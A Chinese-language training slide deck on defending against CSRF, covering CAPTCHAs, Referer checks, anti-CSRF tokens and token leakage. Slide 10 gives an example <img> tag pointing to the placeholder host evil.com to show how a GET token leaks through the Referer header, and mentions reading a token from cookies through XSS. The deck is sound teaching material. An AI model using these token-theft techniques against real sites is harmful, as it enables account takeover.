Slide 1
Web攻防 训练营
CSRF漏洞防御

Slide 2
课程内容
1. 验证码防御
3. Anti CSRF Token防御
2. Referer Check防御
4. Token泄露

Slide 3
验证码防御
01

Slide 4
验证码防御
验证码防御被认为是对抗CSRF最为简单而且有效的防御方法。
CSRF在用户不知情的情况下完成对应操作，而验证码强制用户与应用程序交互，才能最终完成操作。通常情况下，验证码能够很好的遏制CSRF。
出于用户体验考虑，不可能每一个操作都加入验证码。所以验证码只作为辅助手段，不能作为防御CSRF的主要解决方案。
- 验证码防御也可以被认为是二次验证

Slide 5
Referer Check防御
02

Slide 6
Referer Check防御
Referer Check主要用于防止盗链。同理也可以用来检查请求是否来自合法的“源”。
比如用户修改密码，一定是在登录系统后台之后进行操作。所以在修改提交表单的时候，一定会从系统后台页面提交。携带Referer头。如果Referer不是当前系统的域，那么极有可能遭受CSRF。
缺陷：服务器并非任何时候都可以取到Referer。例如HTTPS跳转到HTTP。

Slide 7
Anti CSRF Token防御
03

Slide 8

Anti CSRF Token防御
CSRF本质原因：重要操作的所有参数都是被恶意攻击者猜测到的。
那么防御措施就是生成一个随机且不被轻易猜测的参数。目前大多数防御都采用token（不可预测）。

Slide 9
Token泄露
04

Slide 10
Token泄露
例如：GET型Token泄露
页面包含 <img src=”http://evil.com/” /> 那么请求中的Referer就会携带对应的GET Token。
例如：POST型Token泄露
利用XSS漏洞读取Cookie，获取存储在其中的Token值。

Slide 11
总结
1. 验证码防御
3. Anti CSRF Token防御
2. Referer Check防御
4. Token泄露

Slide 12
再见
欢迎关注 Web安全 训练营课程

